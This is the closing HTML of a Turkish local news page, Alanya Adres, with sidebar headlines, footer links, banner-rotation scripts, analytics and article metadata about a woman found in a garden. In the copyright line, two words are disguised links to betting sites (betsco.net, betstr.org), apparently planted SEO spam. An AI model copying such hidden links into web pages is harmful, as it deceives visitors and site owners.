                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank">
                  <img alt="Alanyaspor Pendik maçına hazır" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/01/alanyaspor_pendik_macina_hazir_h88614_afe46.png" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank" class="media-heading mb-0">Alanyaspor Pendik maçına hazır</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/gundem/alanya-ve-gazipasa-da-yerlesik-yabancilar-dogaya-kinali-keklik-h64078.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/gundem/alanya-ve-gazipasa-da-yerlesik-yabancilar-dogaya-kinali-keklik-h64078.html" title="Alanya ve Gazipaşa&#039;da yerleşik yabancılar..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2021/07/alanya_ve_gazipasa_da_yerlesik_yabancilar_dogaya_kinali_keklik_saldi_h64078_b6641.jpg" alt="Alanya ve Gazipaşa&#039;da yerleşik yabancılar..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/gundem/alanya-ve-gazipasa-da-yerlesik-yabancilar-dogaya-kinali-keklik-h64078.html" title="Alanya ve Gazipaşa&#039;da yerleşik yabancılar..."  target="_blank" class="title">Alanya ve Gazipaşa&#039;da yerleşik yabancılar...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/gundem" title="Gündem"  target="_blank" class="text-muted">Gündem</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2025</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/bahcede-kilime-sarili-halde-bulduklari-kadini-uyandiramayinca-h64077.html"
    },
    "headline": "Bah\u00e7ede kilime sar\u0131l\u0131 halde bulduklar\u0131 kad\u0131n\u0131 uyand\u0131ramay\u0131nca polisi arad\u0131lar",
    "name": "Bah\u00e7ede kilime sar\u0131l\u0131 halde bulduklar\u0131 kad\u0131n\u0131 uyand\u0131ramay\u0131nca polisi arad\u0131lar",
    "articleBody": "Olay, Muratpa\u015fa il\u00e7esi Y\u00fcksekalan Mahallesi 523 Sokak'ta bulunan 4 katl\u0131 bir binan\u0131n bah\u00e7esinde meydana geldi. Edinilen bilgiye g\u00f6re apartmanda ya\u015fayanlar, sabah bah\u00e7eye girdiklerinde yerde hareketsiz bir \u015fekilde kilime sar\u0131l\u0131 yatan kad\u0131n\u0131 g\u00f6rd\u00fc. G\u00f6rd\u00fckleri kar\u015f\u0131s\u0131nda \u015fa\u015f\u0131ran vatanda\u015flar, kad\u0131n\u0131 uyand\u0131rmak istedi.\r\n\r\nDaire sakinleri kad\u0131n\u0131 ne yapt\u0131lar ise uyand\u0131ramad\u0131. Durum polis ekiplerine bildirildi. \u0130hbar \u00fczerine olay yerine gelen iki polis de ba\u015far\u0131l\u0131 olamad\u0131. Bunun \u00fczerine kad\u0131n polisten destek istendi. Kad\u0131n polisin \u00e7a\u011fr\u0131s\u0131na cevap veren kad\u0131n, uyudu\u011fu yerden kalkt\u0131. Polis ekiplerine ismini s\u00f6ylemeyen kad\u0131n, yard\u0131m teklifini reddetti.\r\n\r\nKad\u0131n\u0131 uyand\u0131rmak i\u00e7in uzun s\u00fcre m\u00fccadele eden Nesrin K\u0131z\u0131l, \"Evimizin bah\u00e7esine girmi\u015f. Tan\u0131m\u0131yoruz. Kald\u0131rmaya \u00e7al\u0131\u015ft\u0131k kalkmad\u0131. B\u00fcy\u00fck ihtimal \u015fiddet g\u00f6rm\u00fc\u015f galiba. Bizi duyuyor ismini s\u00f6ylemiyor. \u015euanda kad\u0131n polis bekliyoruz. Biz ikna edemedik\" dedi.\r\nBunun \u00fczerine durum 112 ekiplerine haber verildi. 112 ekipleri taraf\u0131ndan al\u0131nan kad\u0131n, muayene edilmek \u00fczere \u00f6zel bir hastaneye g\u00f6t\u00fcr\u00fcld\u00fc.",
    "description": "Antalya&#039;da bir apartman\u0131n sakinleri, sabah saatlerinde bah\u00e7elerinde kilime sar\u0131l\u0131 hareketsiz bir kad\u0131n\u0131 g\u00f6r\u00fcnce \u00f6nce uyand\u0131rmaya \u00e7al\u0131\u015ft\u0131, sonra",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2021\/07\/bahcede_kilime_sarili_halde_bulduklari_kadini_uyandiramayinca_polisi_aradilar_h64077_107d5.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2021-07-01T14:47:36+03:00",
    "dateModified": "2021-07-01T14:47:36+03:00",
    "genre": "news",
    "wordCount": 202,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1855654800"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1949615207"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=2045242938"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=45970889"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1508553621"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1564073789"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=611274039"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=2062676172"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1707103174"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=49083368"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1540586039"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1501933436"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
